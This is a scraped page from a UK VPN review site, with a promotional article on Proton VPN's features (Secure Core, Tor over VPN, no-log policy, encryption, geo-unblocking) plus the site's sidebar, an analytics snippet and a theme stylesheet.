	    document.getElementById("mobilediv").addEventListener("click", function(e) {
	        document.getElementsByClassName("menu")[0].classList.toggle('open');
	        document.getElementsByClassName("mobiletoggle")[0].classList.toggle('drop');
	    });
	</script>
			<div class="clear"></div>
	</div>	
	<div class="clear"></div>
</header>	<div id="wrap">
	<section id="main"  class="post single sidebar">		
			
					
		<div id="content">
									<div class="content">
							<div class="post">		
								<h1 class="title">Exploring the Features and Benefits of Proton VPN</h1>
<h2>Exploring the Features and Benefits of Proton VPN</h2>
<h3>Introduction to Proton VPN</h3>
<p>In today&#8217;s digital age, maintaining online security and privacy is more critical than ever. With cyber threats continuously evolving, finding a reliable Virtual Private Network (VPN) becomes crucial. <strong>Proton VPN</strong> emerges as a comprehensive solution designed to protect your online presence while offering a myriad of features. This article delves into the key features and benefits that make Proton VPN a standout choice for users worldwide.</p>
<p>Whether you&#8217;re a casual user seeking to safeguard your data or a professional needing robust privacy measures, Proton VPN promises to deliver unparalleled protection and performance. Let&#8217;s explore what sets Proton VPN apart from the competition and why it should be your go-to tool for enhanced online security.</p>
<h2>Unveiling Key Features of Proton VPN</h2>
<h3>Comprehensive Look at Proton VPN&#8217;s Core Features</h3>
<p>When it comes to securing your online activities, Proton VPN stands out with an array of robust features designed to keep your data safe and private. Built by the same team behind ProtonMail, Proton VPN aims to deliver high-standard security and privacy with user-friendly functionality. Let’s delve deeper into some of the core features that make Proton VPN an exceptional choice for protecting your online presence.</p>
<h3>Emphasis on Secure Servers, No-Log Policy, and Advanced Encryption</h3>
<p>One of the cornerstone features of Proton VPN is its extensive network of secure servers. With a broad range of servers spread across multiple countries, users can easily select the best server to ensure optimal performance and security. The inclusion of these secure servers allows for encrypted internet traffic, thereby reducing the risks associated with online browsing.</p>
<p>In addition to secure servers, Proton VPN proudly adheres to a strict no-log policy. This means that the VPN provider does not store any data about your online activities. Such a policy is crucial for maintaining privacy and ensuring that your information remains confidential. By not collecting logs, Proton VPN is committed to shielding its users from data surveillance and unauthorized tracking.</p>
<p>Proton VPN also boasts advanced encryption standards to protect data transmissions. Utilizing military-grade encryption protocols such as AES-256, Proton VPN ensures that all internet traffic is deeply encrypted, making it virtually impossible for hackers or third parties to intercept or decipher the information. This level of encryption is considered one of the most secure methods available and is used by various governmental and financial institutions worldwide.</p>
<h3>Discussion on Unique Features like Secure Core and Tor over VPN</h3>
<p>Beyond the standard offerings, Proton VPN provides unique features that set it apart from other VPN services.</p>
<p>One such feature is Secure Core. This innovative technology routes your internet traffic through multiple servers located in GDPR-compliant countries before connecting to the final destination. By doing so, Secure Core adds an additional layer of security that protects users from network-based attacks, especially when using potentially compromised networks. Essentially, this feature ensures that the user&#8217;s connection remains anonymous and secure, even if the exit server is compromised.</p>
<p>Another notable feature is Tor over VPN. Proton VPN integrates seamlessly with the Tor network, allowing users to channel their traffic through the Tor network. This dual-layer encryption combines the added anonymity of Tor with the security of Proton VPN. Tor over VPN is particularly useful for users who require heightened privacy, such as journalists, activists, and those living in regions with heavy internet censorship. By accessing websites via Tor’s onion network, Proton VPN users can experience an additional security layer while anonymizing their online activities.</p>
<p>Additionally, Proton VPN facilitates ease of use with its robust multi-platform support. Whether you are using Windows, macOS, Linux, Android, or iOS, Proton VPN offers intuitive applications that cater to various user needs. These applications come with easy-to-navigate interfaces and do not require technical expertise, making them accessible for both beginners and advanced users.</p>
<h3>Conclusion</h3>
<p>By unveiling the key features of Proton VPN, it is evident that this VPN service is committed to providing top-tier security and privacy. Secure servers, a stringent no-log policy, and advanced encryption form the foundation of Proton VPN’s core features. In addition, unique attributes such as Secure Core and Tor over VPN further enhance the security and anonymity of its users. With multi-platform support and user-friendly applications, Proton VPN emerges as a reliable solution for safeguarding online activities and maintaining privacy in an increasingly digital world.</p>
<p><img src='//6be7e0906f1487fecf0b9cbd301defd6.cdn.bubble.io/f1721383888254x513418825693345840/text-to-image' alt='Create an image of a sleek laptop displaying Proton VPN's dashboard, surrounded by secure digital shields and padlocks. The background should feature a globe with connected lines to represent global server connections. Illustrate the benefits of online privacy, data protection, and the ability to bypass geo-restrictions by including icons or symbols of privacy, speed, and reliable internet access. Ensure the Proton VPN logo is subtly included in a corner for brand recognition.' style='max-width:100%; height:auto;'></p>
<h2>Advantages of Using Proton VPN for Online Security</h2>
<h3>Highlighting Benefits Related to Privacy and Data Protection</h3>
<p>When it comes to safeguarding your online presence, Proton VPN stands as a formidable option. One of the most significant advantages of using Proton VPN is its unwavering commitment to privacy and data protection. Based in Switzerland, Proton VPN benefits from some of the world&#8217;s strongest privacy laws, ensuring that your internet activities remain confidential. The service employs a strict no-log policy, meaning they do not capture or store your browsing history, IP addresses, or any session data. This zero-logging approach provides users peace of mind knowing their information is not being tracked or shared.</p>
<p>Proton VPN also utilizes advanced encryption standards to further bolster security. Through AES-256 encryption, along with 4096-bit RSA for key exchange and HMAC with SHA384 for message authentication, your data is rendered virtually impenetrable to prying eyes. Whether you are surfing the web, conducting financial transactions, or communicating over the internet, Proton VPN ensures your data remains protected from hackers, ISPs, and government surveillance.</p>
<h3>Overview of Proton VPN&#8217;s Performance in Bypassing Geo-Restrictions</h3>
<p>Geo-restrictions can be a major hurdle for accessing global content, but Proton VPN excels in bypassing such barriers. With its extensive network of servers across the world, Proton VPN enables users to connect to servers in various countries. This capability allows you to access content that may be restricted in your region, including streaming services, websites, and social media platforms.</p>
<p>More impressively, Proton VPN offers specific servers optimized for streaming, enabling seamless access to popular services such as Netflix, Hulu, BBC iPlayer, and more. By disguising your IP address and routing your connection through servers in permissible regions, Proton VPN effectively grants you the freedom to enjoy an unrestricted internet experience.</p>
<p>Furthermore, Proton VPN supports the Tor network, allowing users to access the deep web and browse with enhanced anonymity. This unique feature, known as “Tor over VPN,” routes your traffic through the Tor network for an additional layer of privacy. It&#8217;s especially beneficial for individuals living in countries with heavy internet censorship.</p>
<h3>Analysis of Speed and Reliability for Various Online Activities</h3>
<p>Speed and reliability are crucial factors when considering a VPN for everyday use. Proton VPN has invested significantly in its infrastructure to ensure that users experience minimal latency and optimal speeds, even when connecting to distant servers. The high-speed servers provided by Proton VPN are designed to handle demanding tasks such as streaming video, downloading large files, and gaming.</p>
<p>One of the standout aspects of Proton VPN&#8217;s performance is its consistency. Users can rely on Proton VPN for stable connections, reducing the likelihood of frustrating drop-outs or slow speeds that can disrupt your online activities. This reliability is particularly vital when engaging in activities that require uninterrupted online presence, such as online gaming or video conferencing.</p>
<p>Proton VPN also offers a Secure Core feature, which routes your traffic through multiple servers before leaving the Proton VPN network. Although this can slightly reduce speed, it dramatically increases your protection against sophisticated attacks. The trade-off between speed and security can be managed based on the user&#8217;s needs, offering flexibility without compromising either aspect significantly.</p>
<p>Moreover, Proton VPN includes functionalities like split tunneling, where you can select specific applications or websites to bypass the VPN. This feature permits users to enjoy VPN speeds without affecting performance on local network activities, such as printing or Smart TV usage.</p>
<p>In conclusion, Proton VPN provides a comprehensive suite of advantages that fortify your online security and privacy. Its robust privacy policies, ability to bypass geo-restrictions, and commendable speed and reliability cater to a wide range of online security needs. Whether you are looking to protect sensitive information, access global content, or ensure a reliable connection for online activities, Proton VPN proves to be an invaluable tool in your digital arsenal.</p>
<p><img src='//6be7e0906f1487fecf0b9cbd301defd6.cdn.bubble.io/f1721383893874x231131087316818620/text-to-image' alt='Create an image that demonstrates people from diverse backgrounds happily using their laptops and smartphones in various settings (like cafes, parks, and homes), with visible, user-friendly Proton VPN interfaces on their screens. Include a few testimonial snippets above each person, reflecting positive feedback about the VPN's ease of use and effectiveness. Overlay Proton VPN's logo subtly in the background, symbolizing trust and security.' style='max-width:100%; height:auto;'></p>
<h2>Why Choose Proton VPN: User Experience and Testimonials</h2>
<h3>Examination of User Reviews and Customer Satisfaction</h3>
<p>When it comes to selecting a reliable VPN, user experiences and testimonials offer valuable insights into the quality and utility of the service. <strong>Proton VPN</strong> has consistently received positive feedback from its users, who appreciate its robust security features and commitment to privacy. Many users commend Proton VPN for its seamless performance, citing it as a dependable tool for navigating the internet securely and anonymously.</p>
<p>Users often highlight the peace of mind they experience knowing that Proton VPN operates under a strict no-log policy, ensuring their data remains private. Customer satisfaction surveys frequently report high scores, particularly praising the VPN&#8217;s ability to maintain connection stability and deliver satisfactory speed, even when utilizing advanced security measures such as Secure Core.</p>
<p>Moreover, social media platforms and tech forums are rife with commendations from satisfied users who appreciate the transparency and ethical stance of Proton VPN&#8217;s parent company, Proton Technologies AG, known for their credible and privacy-centric services.</p>
<h3>Insight into User Interface and Ease of Use</h3>
<p>Another significant factor contributing to <strong>Proton VPN</strong>&#8216;s popularity is its user-friendly interface. The VPN is designed with simplicity in mind, ensuring that even those who are not tech-savvy can navigate the application effortlessly. From the initial installation to the selection of server locations, the process is straightforward and intuitive.</p>
<p>The dashboard of Proton VPN is clean and well-organized, featuring easy-to-understand icons and controls. Users appreciate the logical layout which allows them to enable or disable key features like Secure Core or Tor over VPN with just a few clicks. The interface also provides clear indications of connection status and server load, helping users make informed decisions about which servers to connect to for optimal performance.</p>
<p>Additionally, Proton VPN offers a comprehensive help center and step-by-step guides, making it simple for users to troubleshoot issues independently. This ease of use is particularly noted in reviews, where users often express satisfaction with the smooth and hassle-free experience.</p>
<h3>Case Studies Showcasing Real-World Benefits and Applications</h3>
<p>Real-world applications of <strong>Proton VPN</strong> demonstrate its effectiveness and versatility in various scenarios. Consider the case of a freelance journalist working in a country with strict internet censorship. By leveraging Proton VPN&#8217;s Secure Core architecture, the journalist can route their connection through multiple secure servers, significantly enhancing their online anonymity and protecting their communications from surveillance and interception.</p>
<p>Another example involves a small business owner who needs to secure financial transactions and sensitive client data. By using Proton VPN, the business owner ensures that all internet traffic is encrypted, safeguarding against potential cyber-attacks and data breaches. This security is crucial for maintaining client trust and upholding the integrity of the business.</p>
<p>Proton VPN&#8217;s ability to bypass geo-restrictions also sees practical use among expatriates and travelers. By connecting to servers in their home country, users can access regional content and services that would otherwise be unavailable, such as streaming platforms or online banking services. This feature not only provides entertainment but also ensures continuity of essential services regardless of geographic location.</p>
<p>Educational institutions and researchers benefit from Proton VPN&#8217;s secure and stable connections, allowing safe access to international databases and resources necessary for academic work. By circumventing local internet restrictions, students and researchers can acquire valuable information and collaborate with peers worldwide.</p>
<p>In conclusion, the exceptional user experiences and practical applications highlighted by testimonials and case studies solidify <strong>Proton VPN</strong> as a top choice for those seeking a reliable, secure, and user-friendly VPN solution. Whether for personal use, business applications, or navigating restrictive environments, Proton VPN proves to be an indispensable tool for enhancing online security and freedom.</p>
<h2>Conclusion</h2>
<p>In conclusion, Proton VPN stands out as a robust solution for those prioritizing online security and privacy. Its advanced features, such as Secure Core and Tor over VPN, offer enhanced protection against various cyber threats. Additionally, Proton VPN&#8217;s commitment to a no-log policy and advanced encryption techniques ensures that user data remains private and secure.</p>
<p>Beyond its security features, Proton VPN offers a comprehensive suite of benefits that make it a suitable choice for many internet users. From effectively bypassing geo-restrictions to maintaining reliable speed and performance for streaming, browsing, and other online activities, Proton VPN proves to be a versatile and dependable option.</p>
<p>User experience with Proton VPN further highlights its appeal. Testimonials and user reviews consistently point to a positive experience with the service&#8217;s user-friendly interface and seamless operation. These real-world applications underscore the practicality and effectiveness of Proton VPN in everyday scenarios. Overall, Proton VPN&#8217;s blend of cutting-edge features and strong performance makes it a leading choice for those seeking enhanced digital privacy and security.</p>
<p><a href=''></a></p><div class='rp4wp-related-posts'>
<h3>Related Posts</h3>
<ul>
<li><div class='rp4wp-related-post-content'>
<a href='https://www.ukvpn.org/best-vpn-2023/'>Discover the Best VPN of 2023: Top Picks and Reviews</a><p>Comprehensive Guide to Choosing the Best VPN of 2023 Why You Need a VPN in&hellip;</p></div>
</li>
<li><div class='rp4wp-related-post-content'>
<a href='https://www.ukvpn.org/vpn/'>Unlocking Internet Freedom: The Power of Using a VPN</a><p>Unlocking Internet Freedom: The Power of Using a VPN In the contemporary digital age, maintaining&hellip;</p></div>
</li>
<li><div class='rp4wp-related-post-content'>
<a href='https://www.ukvpn.org/norton-vpn/'>The Benefits of Using Norton VPN for Secure Browsing</a><p>Why Choose Norton VPN for Secure Online Browsing Overview of Norton VPN and Its Reputation&hellip;</p></div>
</li>
</ul>
</div>Last updated on 19th of July 2024								<div class="clear"></div>							
							</div>
						</div>
								
			<div class="clear"></div>
		</div><!-- /#content -->
				
			<aside id="sidebar">
		<div class="box"><span class="title">About Censorship in the UK</span><div class="boxcontent"><div class="menu-sidebar-container"><ul id="menu-sidebar" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="http://en.wikipedia.org/wiki/Censorship_in_the_United_Kingdom">Censorship in the United Kingdom</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="http://en.wikipedia.org/wiki/Copyright_in_the_United_Kingdom">Copyright law of the United Kingdom</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="http://en.wikipedia.org/wiki/File_sharing_in_the_United_Kingdom">File sharing in the United Kingdom</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://en.wikipedia.org/wiki/Internet_censorship_in_the_United_Kingdom">Internet censorship in the United Kingdom</a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="http://www.watchoutsideuk.com/">Watch outside UK</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://en.wikipedia.org/wiki/Web_blocking_in_the_United_Kingdom">Web blocking in the United Kingdom</a></li>
</ul></div></div><div class="clear"></div></div>
		<div class="box">
		<span class="title">VPN Reviews for United Kingdom VPNs:</span><div class="boxcontent">
		<ul>
											<li>
					<a href="https://www.ukvpn.org/warzone-vpn/">Enhancing Your Gaming Experience: The Role of a Warzone VPN</a>
									</li>
											<li>
					<a href="https://www.ukvpn.org/vpn-for-laptop/">Choosing the Best VPN for Your Laptop: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://www.ukvpn.org/x-vpn/">X VPN: Enhancing Online Privacy and Security</a>
									</li>
											<li>
					<a href="https://www.ukvpn.org/norton-secure-vpn/">Enhancing Online Privacy with Norton Secure VPN</a>
									</li>
											<li>
					<a href="https://www.ukvpn.org/vpn-ios/">Choosing the Best VPN for iOS Devices</a>
									</li>
											<li>
					<a href="https://www.ukvpn.org/cloud-vpn/">Understanding the Basics of Cloud VPN</a>
									</li>
											<li>
					<a href="https://www.ukvpn.org/best-free-vpn-for-mac/">Finding the Best Free VPN for Mac Users: Top Picks for 2023</a>
									</li>
											<li>
					<a href="https://www.ukvpn.org/top-vpn-2022/">Top VPNs of 2022: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://www.ukvpn.org/vpn-surfshark/">Unlocking the Internet with VPN Surfshark: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://www.ukvpn.org/hma-vpn/">Benefits of Using HMA VPN for Secure Internet Access</a>
									</li>
											<li>
					<a href="https://www.ukvpn.org/freedome/">Exploring the True Meaning of Freedom</a>
									</li>
											<li>
					<a href="https://www.ukvpn.org/aws-vpn/">Understanding AWS VPN: A Guide to Secure Cloud Connectivity</a>
									</li>
											<li>
					<a href="https://www.ukvpn.org/betternet-vpn/">A Comprehensive Review of Betternet VPN: Is It Worth Your Time?</a>
									</li>
											<li>
					<a href="https://www.ukvpn.org/vpn-warzone/">Maximize Your Security and Performance with a VPN in Warzone</a>
									</li>
											<li>
					<a href="https://www.ukvpn.org/vpn-unlimited/">Maximizing Privacy and Security with VPN Unlimited</a>
									</li>
					</ul>

		</div><div class="clear"></div></div><div class="box"><span class="title">Search here:</span><div class="boxcontent"><form action="/" method="get" class="search-form">
    <input type="text" name="s" id="s" class="search-field" value="" />
    
        
    <input type="submit" class="search-submit" value="Search" />
</form></div><div class="clear"></div></div><div class="box"><span class="title">Latest searches:</span><div class="boxcontent">			<div class="textwidget"><p>best free uk vpn iphone<br />
best free uk vpn service review<br />
best free vpn for uk tv<br />
best uk vpn<br />
best uk vpn 2014<br />
best uk vpn app<br />
best uk vpn bbc iplayer<br />
best uk vpn for android<br />
best uk vpn for ipad<br />
best uk vpn for mac<br />
best uk vpn for sky go<br />
best uk vpn free trial<br />
best uk vpn iplayer<br />
best uk vpn mac<br />
best uk vpn service review<br />
best vpn for uk tv in spain<br />
best vpn for watching uk tv in australia<br />
best vpn service for watching uk tv<br />
uk based vpn iplayer<br />
uk ip vpn android<br />
uk ip vpn mac<br />
uk tv vpn ipad<br />
uk vpn android app<br />
uk vpn reviews<br />
uk vpn service free trial<br />
uk vpn service iplayer<br />
vpn uk bbc<br />
vpn uk channels<br />
vpn uk ios<br />
vpn uk ip<br />
vpn uk ip free trial<br />
vpn uk ip router<br />
vpn uk ipad<br />
vpn uk iphone<br />
vpn uk iplayer<br />
vpn uk reviews<br />
vpn uk television<br />
vpn uk tv<br />
vpn uk tv abroad<br />
vpn uk tv free trial<br />
vpn uk tv in france<br />
vpn uk tv review</p>
</div>
		</div><div class="clear"></div></div><div class="box"><div class='rp4wp-related-posts'>
<h3>Related Posts</h3>
<ul>
<li><div class='rp4wp-related-post-content'>
<a href='https://www.ukvpn.org/best-vpn-2023/'>Discover the Best VPN of 2023: Top Picks and Reviews</a><p>Comprehensive Guide to Choosing the Best VPN of 2023 Why You Need a VPN in&hellip;</p></div>
</li>
<li><div class='rp4wp-related-post-content'>
<a href='https://www.ukvpn.org/vpn/'>Unlocking Internet Freedom: The Power of Using a VPN</a><p>Unlocking Internet Freedom: The Power of Using a VPN In the contemporary digital age, maintaining&hellip;</p></div>
</li>
<li><div class='rp4wp-related-post-content'>
<a href='https://www.ukvpn.org/norton-vpn/'>The Benefits of Using Norton VPN for Secure Browsing</a><p>Why Choose Norton VPN for Secure Online Browsing Overview of Norton VPN and Its Reputation&hellip;</p></div>
</li>
</ul>
</div></div><div class="clear"></div></div>	</aside>
			
		<div class="clear"></div>
	</section><!-- /#main -->
	<div class="clear"></div>
</div><!-- /#wrap -->


	<footer>
		<div class="innerwrap">
			UK VPN		</div> 
	</footer>	

<script type="text/javascript">
var pkBaseURL = (("https:" == document.location.protocol) ? "https://www.ukvpn.org/vtrk/" : "http://www.ukvpn.org/vtrk/");
document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">try { var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 5); piwikTracker.trackPageView(); piwikTracker.enableLinkTracking(); } catch( err ) {}</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ukvpn.org/wp-content/themes/ukvpn.org/style.css
body_size: 6405
content:
/*
Theme Name: DARKNEZZ
Author: Juan Pedro
*/

@import 'css/resets.css';

* {
    margin: 0;
    padding: 0;
}

html, body { height: 100%; }

body > #wrap {height: auto; min-height: 100%;}

body {  
    font: normal normal normal 90%/170% Arial, sans-serif;
    color: #333;
    background-color: #ccc;
    margin: 0;
}

body.image {     
    background-repeat: no-repeat;
    background-position: center center;
    background-attachment: fixed;
    background-size: cover;
}


p { margin: 0 0 12px; }
ul, ol { padding: 0 0 0 15px; margin: 0 0 7px; }
ul { list-style-type: square; }

.b, .bold { font-weight: bold; }

.rc, .roundedcorners {
    -moz-border-radius: 8px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    -khtml-border-radius: 8px;  
}

.none, .no, .hidden, .hid, .hiddencontent, .screen-reader-text {
    display: none;    
}

input, textarea, table, .table, .cell, .row {
    -moz-box-sizing: border-box; 
    box-sizing: border-box; 
}

img { max-width: 100%; }

.open-box:hover {
    cursor: pointer;
}


/* Headings */
h1, h2, h3, h4, h5, h6, .title, .subtitle { display: block; font: normal 300 normal 20px/150% Arial, sans-serif; margin: 0 0 10px; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, a.title, .title a { text-decoration: none; }
.subtitle { margin: 0 0 5px; font-size: 16px; }
.title.small { margin: 0; font-size: 14px; line-height: 18.5px; font-weight: bold; }
.title.bg { padding: 10px; background: rgba(255, 255, 255, .6); border: 1px solid #fff; color: #333; }

/* Positionierung */
.clear { clear: both; }
.alignleft { float: left; }
img.alignleft { margin: 0 5px 5px 0; }
.alignright { float: right; }
img.alignright { margin: 0 0 5px 5px; }
.aligncenter, .center { margin: auto; text-align: center; }
.alignnone { float: none; display: block; }

/* Hyperlinks */
a { color: #0b3d67; }
a:hover { color: #52a4ea; text-decoration: none; }
a img { border: none; }

a.more { display: block; }

a.button {
    display: block;
    padding: 10px 0; 
    margin-bottom: 10px;
    font: bold 18.5px/24px Arial, sans-serif;
    color: #fff;
    text-decoration: none;
    text-align: center;
    background: #0CF;
    color: #333;
}
a.button:hover { 
    background: #333;
    color: #0CF;
}


/* Pagination */
.pagination, .postnavi, .pagenavi { margin: 10px auto 20px; }
.pagination .title, .postnavi .title, .pagenavi .title { margin: 0 0 5px; font-size: 14px; font-weight: bold; }
.pagelink { font-weight: bold; margin: 0 2px 0 0; padding: 3px 5px; border: 1px solid #ccc; }
.navi .previous { float: left; }
.navi .next { float: right; }
.navi a { display: block; padding: 3px 10px; background-color: rgba(255, 255, 255, .7); text-decoration: none; font-weight: bold; }
.navi a:hover { background-color: #fff; }


.laendertext32 li { 
    background: no-repeat scroll 0 0px transparent;
    list-style: none outside none;
    margin-top:3px;
    padding: 5px 0 5px 45px; 
    font-size: 20px;
    color:#666666;
    line-height:normal;
    text-decoration: none;
    font-weight:bold;
}
.laendertext32 li a { text-decoration: none; }


/* Header */
#wrap, header .innerwrap, footer .innerwrap {
    width: 1200px; 
    position: relative;
    min-height: 100%;
    margin: 0 auto;    
}

header { margin: -10px auto 0; background-color: #151515; }
header .getagrip { background-color: #151515; -webkit-transition: }
header .getagrip.sticky { -webkit-transition: width .1s, height .1s, -webkit-transform .1s; transition: width .1s, height .1s, transform .1s; }

header .logo { display: block; width: 50%; float: left; margin-top: 10px; }
header .searchform, header .search-form { width: 40%; float: right; margin-top: 35px; margin-right: 10px; text-align: right; }


/* Suche */
h1.searchresults, h2.searchresults, span.searchresults { text-align: center; margin: 0 0 15px; }
#s, .search-field { height: 25px; width: 68%; padding: 0 3px; border: none;  }
#searchsubmit, .search-submit { height: 25px; position: relative; top: -1px; width: 29%; padding: 0; background-color: #666; color: #fff; font: bold 14px/22px Arial, sans-serif; color: #fff; text-decoration: none; border: none; }
#searchsubmit:hover, .search-submit:hover { cursor: pointer; background-color: #39f; }

.searchresults { margin: 0 0 20px; padding: 15px; background-color: rgba(255, 255, 255, .5); }
.searchresults a.country { text-decoration: none; }
.searchresults .country { width: 103px; height: 60px; overflow: hidden; float: left; display: block; padding: 15px 5px 10px; margin: 5px 5px 0 0; text-align: center; background-color: #fff; font-size: 12px; line-height: 14px; }
.searchresults .country:hover { background-color: #52a4ea; color: #fff; }
.searchresults .country .img { display: block; width: 32px; height: 32px; margin: auto; background-repeat: no-repeat; background-position: center center; }
.searchresults .country span { display: block; margin-top: 5px; }

/* Content */
#main h1, #main h2, #main h3, #main h4, #main h5, #main h6, #main .title { display: inline-block; }


#main { margin: 10px 9px 0; }
#main .content { margin-bottom: 15px; padding: 10px 11px 1px; background-color: #fff; overflow: hidden; }
#main.single .content { border: none; }
#main .post, #main .entry { background-color: #fff; }
#main .entry { margin-bottom: 15px; }
#main article.entry { padding: 10px; }
#main .postimg { float: right; margin: 10px 0 10px 10px; }
#main .title { display: block; }
#main  a.post-edit-link { float: right; padding: 1px 10px; border: 1px solid #C2DEF6; border-bottom: none; background-color: #fff; text-decoration: none; font-size: 12px; }

#main .post .postimg { float: left; margin: 7px 12px 8px 0; }

#main .entry .postimg { width: 150px; }
#main .entry .table { width: 730px; margin: 0; }
#main .entry .cell { border: none; padding: 0; vertical-align: top; }
#main .entry .cell.c1 { width: 120px; }
#main .entry .title.small { display: inline; margin-right: 10px; }
#main .entry p { margin-bottom: 5px; }

#main.sidebar #content { float: left; width: 67%; }
#main.single .post { background: transparent; padding: 0; border: none; }
#main.single .post .content { padding-bottom: 20px; }
#main.single .screenshot { width: 100%; max-width: 100%; height: auto; margin-bottom: 20px; }

.overview .provider-details { float: left; width: 200px; margin: 0 20px 10px 0; text-align: center; }
.overview .provider-details .postimg { display: block; float: none !important; margin: 0 auto 5px !important; }
.overview .provider-details .stars { margin: 0 auto 10px; } 
.overview .provider-screenshot { float: left; }
    

/* Content unter Tabelle */
.underthetable { margin: 0 auto 25px; padding: 15px; background-color: #fff; }
.underthetable ul { list-style: none; padding: 0; margin: 10px auto 5px; }
.underthetable ul li { float: left; width: 25%; }
.underthetable ul li a { display: block; padding: 3px 5px; margin: 0 3px 3px 0; background-color: #264A60; color: #f0f0f0; text-decoration: none; }
.underthetable ul li a:hover { background-color: #326684; color: #fff; } 


/* Channel Screenshot Box */
.channelbox { margin-bottom: 25px; }
.channelbox .provider { width: 50%; float: left; text-align: center; }
.channelbox .provider .title { font-size: 110%; text-align: left; }
.channelbox .provider .theprice { display: block; margin: 10px auto 20px; font-size: 120%; line-height: 150%; font-weight: bold; }
.channelbox .provider .zumanbieter { display: block; width: 165px; max-widht: 100%; margin: 10px auto; }
.channelbox .channelscreen { width: 50%; float: right; } 


/* Detailseiten - Screenshot */
#main .details { height: 400px; overflow: hidden; }
#main figure { width: 100%; margin: 0; position: relative; }
#main a.figcaption { display: block; width: 100%; height: 98%; top: 0;  left: 0; right: 0; margin: 0; position: absolute; background: rgba(0,0,0,.5); color: white; text-decoration: none; }
#main figure:hover a.figcaption { background: transparent; }
#main figure:hover .button { background-color: #68e0ff; color: #000; box-shadow: 0 0 20px #555; }
#main .details .button { display: block; position: relative; z-index: 90; margin: 25% 20%; padding: 10px 0; text-align: center; background-color: #3594f3; color: #fff; font-weight: bold; font-size: 16px; }


/* Detailseiten - Logobox */
.logobox { width: 100%; margin: 15px auto; background-color: #fff; }
.bottom .logobox { display: none; }
.logobox .inner { max-width: 1200px; margin: auto; }
.logobox.sticky { width: 791px; margin: 25px 0 0 -11px; position: fixed; top: 20px; z-index: 50; box-shadow: 2px 2px 8px #999; }
.logobox .left, .logobox .right, .logobox .box { display: block; float: left; width: 32.5%; vertical-align: middle; }
.logobox .rating { vertical-align: top; padding-top: 10px; }
.logobox .right { vertical-align: top; float: right; }
.logobox a.zumanbieter { width: 80%; float: right; }
.logobox.sticky a.zumanbieter { float: none; }
.logobox.sticky .left { padding-top: 5px; text-align: center; }



.wp-caption, .wp-caption img, dl, .post dl, dl img { width: auto !important; max-width: 100% !important; }  

iframe, .content img { max-width: 100%; }


/* Tabellen */
.titlebox { padding: 5px 10px; margin: 0 auto; background: rgba(255, 255, 255, .5); border: 1px solid #f0f0f0; }
.titlebox .title, .titlebox p { margin: 0 !important; padding: 0 !important; }

.table { width: 100%; margin: 5px 0 10px; text-align: left; border-collapse: collapse; }

.table .cell { display: table-cell; vertical-align: middle; padding: 5px 10px; background-color: #fff; border: 1px solid #c2def6; font-size: 90%; line-height: 130%; }
.table .cell.th { border: none; background-color: #333; color: #fff; font-weight: 600; }

.table .row { display: table-row; }

.vergleich { width: 100%; margin: 15px auto; }
.titlebox + .vergleich { margin-top: 0; }

.vergleich .linktext { display: block; margin: 10px auto; font-size: 12px; }

.vergleich .cell.c1 .offers, .vergleich .offers .linktext { display: none; visibility: hidden; }
.vergleich .offers { text-align: center; }
.vergleich .offers .price { font-size: 16px; font-weight: bold; }
.vergleich .offers a.zumanbieter span.clickhere, .vergleich .row:hover .offers a.zumanbieter span.viewoffers { display: none; }
.vergleich .row:hover .offers a.zumanbieter span.clickhere, .vergleich .offers a.zumanbieter span.viewoffers { display: inline; }

.vergleich .th { font-size: 13px; text-align: left; }
.vergleich .countries, .vergleich .channels { text-align: center; }
.vergleich .cell:hover { cursor: pointer; }
.vergleich .row.tbody:hover .cell { background-color: #d7f0ff; }
.vergleich .anbieterlogo { display: block; }

.table.anbieter .cell { vertical-align: top; }
.table.anbieter .cell.c1 { width: 30%; text-align: center; }
.table.anbieter .cell.provider-details, .table.anbieter .cell.price { width: 35%; }
.table.anbieter .cell.price { text-align: center; }
.table.anbieter .provider-details { padding-top: 10px; }
.table.anbieter.procon .row.tbody:hover .cell, .table.anbieter.procon .cell.th { background: none; border: none; }
.table.anbieter.procon .cell.th { font-size: 16px; font-weight: bold; color: #333; }
.table.anbieter .cell.th { font-weight: bold; }
.table.anbieter .stars { margin: 5px auto 10px; }
.table.anbieter .tbody .cell .theprice { font-size: 16px; line-height: 24px; font-weight: bold; text-align: center; }
.table.anbieter .tbody .cell.details, .table.anbieter .tbody .cell.price { padding-top: 10px; }
.table.anbieter .procon .cell { width: 50%; border: none; }
.table.anbieter .procon ul { list-style: none; margin: 0; padding: 0; }
.table.anbieter .procon ul li { padding: 2px 0 11px 35px; }

a.zumanbieter, input.vergleichen, input#submit { display: block; margin: 5px 0; padding: 10px; text-align:center;  background: #00ccff; color: #fff; font-size: 14px; font-weight: bold; font-family: Arial, sans-serif;; text-decoration: none; border: none; }
a.zumanbieter:hover, input.vergleichen:hover, input#submit:hover { background: #222; color: #00ccff; cursor: pointer; }
.table a.zumanbieter { min-width: 90px; }

.table.topanbieter .postimg { width: 120px !important; }

#main .entry .table.overview { width: auto; }


/* Custom Fields Table */
.cfs { margin-bottom: 30px; }
.cfs .cell { border: none; }
.cfs .row { border-bottom: 1px solid #f0f0f0; }
.cfs .cell { border: none; padding: 3px 0; vertical-align: top; }
.cfs .c1 { font-weight: bold; padding-right: 20px; }



/* Versus */
.versus { width: 100%; margin-bottom: 15px; background-color: rgba(255, 255, 255, .5); border: 1px solid rgba(255, 255, 255, 0.5); -moz-box-sizing: border-box; box-sizing: border-box; }
.versus .inner { padding: .5% 1%; }
